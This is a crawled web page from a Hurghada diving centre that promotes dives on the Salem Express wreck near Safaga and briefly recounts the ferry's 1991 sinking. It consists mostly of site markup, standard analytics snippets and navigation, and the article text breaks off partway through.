

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site/
body_size: 10783
content:
<!DOCTYPE html>
<html lang="en-US">
    <head itemscope="itemscope" itemtype="https://schema.org/WebSite" >
                 
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3398378", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3398378;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>

            
            <script>(function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-KB26WLT');</script>
            
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta content="telephone=no" name="format-detection">
        <style>
            .tour-left-content a{color:#dd3333}        </style>
            <!--[if IE]>
    <link rel="icon" href="https://redsealife.com/www/files/logo-V02.png"/><![endif]-->
    <link rel="shortcut icon" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://redsealife.com/www/files/logo-V02.png">
	
        <title>Salem Express &#8211; RedSea Life</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site/" />
<link rel="alternate" hreflang="x-default" href="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://redsealife.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ik_styles-css' href='https://redsealife.com/www/sites/ikodax/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400italic%2C600%2C700italic%2C400%2C700%2C800%2C800italic' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts2-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts3-css' href='//fonts.googleapis.com/css?family=Yellowtail' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/html5.js' id='ik_html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/respond.js' id='ik_respond-js'></script>
<![endif]-->
<link rel="canonical" href="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site/" />
    </head>
    <body>
                    
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB26WLT"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            
           

            
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TC7E31B3J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3TC7E31B3J');
</script>
                <div id="theme-container">
            <div id="preloader" class="loading"></div>
            <div id="theme-menu-layout">
                <div class="theme-header-layout header-layout-2">
    <header class="header-box">
        <div class="container-fluid">
            <div class="top_menu">
                <ul class="list-inline list-unstyled m-0 theme-primary-menu">
                    <li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site?currency=GBP" title="GBP" >GBP £</a></ul></li>                    <li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/login/"><i class="fa fa-sign-in"></i> Login</a></li>                    <li class="ikCartLink"><a href="https://redsealife.com/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Your Cart is Empty</span></li>                </ul>
            </div>
            <div class="site_menu">
                <div id="hd2-logo">
					<span class="theme-logo" itemscope="" itemtype="http://schema.org/Organization">                    <a class="logo" href="https://redsealife.com/" itemprop="url">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" itemprop="logo" width="200">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" class="custom-logo-mobile p-5" itemprop="logo"
                             width="170">
                    </a>
					</span>                </div>

                <div class="theme-menu-box">
                    <span class="screen-reader-text">Primary Menu</span>
					<ul id="menu-main-program" class="theme-primary-menu ikMainMenu"><li class=" dropdown show-on-hover"><a href="https://redsealife.com/diving-hurghada/diving-courses/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PADI Diving Courses in Hurghada <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-courses/padi-scuba-diver/">PADI Scuba Diver Course (Hurghada)</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-courses/padi-open-water-referral-course/">PADI Open Water Referral Course</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-courses/open-water-course-hurghada/">PADI Open Water Diver course +One Day Diving Free</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-open-water-advanced-course-bundle-hurghada/">PADI Course Package Hurghada | Open Water + Advanced</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-courses/advanced-open-water-course/">PADI Advanced Open Water Diver course (AOWD)</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-courses/emergency-first-response/">PADI Emergency First Response (EFR)</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-courses/rescue-diver-course/">PADI Rescue Diver course</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-courses/divemaster-course/">PADI Divemaster Course</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-instructor-development-course/">PADI Instructor Development Course (IDC)</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/diving-hurghada/dive-sites/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dive Sites in Hurghada <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/diving-hurghada/dive-sites/erg-sabina/">Erg Sabina</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/diving-hurghada/diving-programs/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Diving Programs in Hurghada <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/diving-hurghada/diving-programs/beach-dive/">Beach Dive</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/dive-into-adventure-only-25e-for-an-all-inclusive-dive-experience/">Dive into Adventure: Only 25€ for an All-Inclusive Dive Experience!</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-programs/scuba-review/">PADI Scuba Review &#038; ReActivate Program in Hurghada | Essential Refresher Training</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-programs/daily-dives-packages/">Daily Dives  &#038; Dive Packages ( Certified Divers )</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/elphinstone-reef-diving-program-red-sea-life-diving-center/">Elphinstone Reef Diving Program | Red Sea Life Diving Center</a></li>
	<li><a href="https://redsealife.com/salem-express-wreck-dive-safaga-red-sea/">Salem Express Wreck Dive Safaga Red Sea</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-programs/discover-scuba-diving-introduction/">PADI Discover Scuba Diving course (Introduction)</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-programs/bubble-maker-kids-program/">Bubble Maker (Kids Program)</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/diving-hurghada/snorkeling-trip-hurghada/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Snorkeling in Hurghada <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/diving-hurghada/dolphin-house-trip/">Dolphin House Trip in Hurghada</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/private-boat-trip/">Private Boat in Hurghada</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/island-trip/">Hola Hola Island</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/snorkeling-trip-hurghada/orange-bay-hurghada/">Orange Bay Hurghada</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PADI Specialties <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/enriched-air-nitrox/">PADI Enriched Air course (Nitrox)</a></li>
	<li><a href="https://redsealife.com/padi-dive-against-debris-course/">PADI Dive Against Debris Course</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/deep-diver/">PADI Deep Diver</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/dry-suit-diver/">Drysuit Diver</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/equipment-specialist/">Equipment Specialist</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/aware-fish-identification/">Fish Identification</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/enriched-air-diver/">ENRICHED AIR DIVER</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/emergency-oxygen-provider/">Emergency Oxygen Provider</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/digital-underwater-photographer/">Digital Underwater Photographer</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/coral-reef-conservation-course/">Coral Reef Conservation</a></li>
	<li><a href="https://redsealife.com/diving-hurghada/diving-courses/padi-specialties/boat-diver/">Boat Diver</a></li>
</ul>
</li>
<li class="dropdown show-on-hover"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="ik_flags en"></span>English<i class="fa fa-caret-down fa-fw"></i></a><ul class="alight-right sub-menu" role="menu"><li><a class="currency_link dropdown-item" href="https://redsealife.com/de/" title="Deutsch" ><span class="ik_flags de"></span>Deutsch</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/fr/" title="Français" ><span class="ik_flags fr"></span>Français</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/nl/" title="Nederlands" ><span class="ik_flags nl"></span>Nederlands</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/ru/" title="Русский" ><span class="ik_flags ru"></span>Русский</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/zh-hans/" title="简体中文" ><span class="ik_flags zh-hans"></span>简体中文</a></ul></li><li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site?currency=GBP" title="GBP" >GBP £</a></ul></li><li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/login/"><i class="fa fa-sign-in"></i> Login</a></li><li class="ikCartLink"><a href="https://redsealife.com/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Your Cart is Empty</span></li></ul>                </div>
            </div>
        </div>
    </header>
    <span id="menu-overlay"></span>
</div>
            </div>
            <div id="theme-page-header">
                
<div class="page-header m-0"
     style="background: url('https://redsealife.com/www/sites/ikodax/assets/img/header-default.jpg') 0% -40px;"
     id="page-header-parallax" data-speed="5">
    <div class="container">
        <h1 class="page-title entry-title">Salem Express</h1>
        <div id="theme-bread">
            <div class="crumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
                <span class="crums-item first-item"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://redsealife.com/" title="Home"><span itemprop="name">Home</span></a></span><span class="crums-item"><a href="https://redsealife.com/diving-hurghada/" title="Hurghada Scuba Diving"><span>Hurghada Scuba Diving</span></a></span><span class="crums-item"><a href="https://redsealife.com/diving-hurghada/dive-sites/" title="Dive Sites in Hurghada"><span>Dive Sites in Hurghada</span></a></span><span class="crums-item last-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Salem Express</span></span>            </div>
        </div>
    </div>
</div>
            </div>
    <section class="b-detail">
        <div class="container">
            <div class="b-detail__main pt-75 pb-50 cl">
                <div class="row">
                    <div class="col-md-9 col-xs-12">
                        <div class="b-detail__main-info">
                            <div class="ik_galley clearfix">
                                        <div class="tour-3-gallery">
            <div id="tour-3-slider">
                                    <a href="https://redsealife.com/www/files/Salem-Express.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Salem-Express.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/Salem-Express-1.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Salem-Express-1.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/Salem-Express-2.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Salem-Express-2.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/Salem-Express-3.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Salem-Express-3.jpg" alt="">
                    </a>
                            </div>
        </div>
                                    </div>
                            <blockquote class="cl mt-50">
                                <p>
                                    <span style="font-size: 24px; font-weight: 300; font-style: italic; color: #222222; line-height: 36px;">
                                        Exploring the Mysteries of the Salem Express Wreck in Safaga with Red Sea Life Diving Center in Hurghada                                    </span>
                                </p>
                            </blockquote>
                            <div class="b-detail__main-info-text mt-20 cl">
                                <h3 class="s-titleDet">
                                    More Information                                    <small>
                                        <a class="btn" id="ik_show_map" href="#">
                                            Show On Map                                            <span class="fa fa-map-marker"></span>
                                        </a>
                                    </small>
                                </h3>
                                <p><strong>Introduction:</strong></p>
<p>The Red Sea is renowned for its extraordinary dive sites, and one of the most intriguing and historically significant wrecks is the Salem Express. Located near Safaga, this underwater marvel attracts divers from around the world who are eager to explore its secrets. Red Sea Life Diving Center, based in Hurghada, offers an exceptional opportunity to discover the Salem Express wreck and embark on an unforgettable diving adventure.</p>
<p><strong>The History of the Salem Express Wreck:</strong><br />
The Salem Express was once a passenger ferry that tragically sank on December 17, 1991. The ship was carrying hundreds of passengers, primarily Egyptian pilgrims returning from Mecca. The accident claimed the lives of many individuals, making the wreck a solemn reminder of this devastating event.</p>
<p><strong>Diving into the Depths:</strong><br />
Red Sea Life Diving Center provides divers with the chance to explore the Salem Express wreck in a safe and controlled environment. Experienced dive guides accompany visitors, ensuring a secure and informative dive. The wreck lies at a depth of approximately 30 meters, making it accessible to advanced divers.</p>
<p><strong>The Fascinating Underwater Experience:</strong><br />
Descending into the depths surrounding the Salem Express wreck, divers are greeted by an awe-inspiring sight. The ship&#8217;s remains stretch across the sandy seabed, shrouded in a blanket of vibrant corals and teeming with marine life. The wreck has become an artificial reef, attracting an array of fish species, including lionfish, angelfish, and moray eels.</p>
<p><strong>Exploring the Wreck&#8217;s Interior:</strong><br />
While the exterior of the Salem Express wreck is captivating, the interior conceals even more mysteries. Divers can cautiously navigate through the ship&#8217;s corridors, exploring its eerie hallways and compartments. The wreck serves as a haunting memorial, with personal artifacts visible amidst the remnants of the vessel.</p>
<p><strong>Paying Respect:</strong><br />
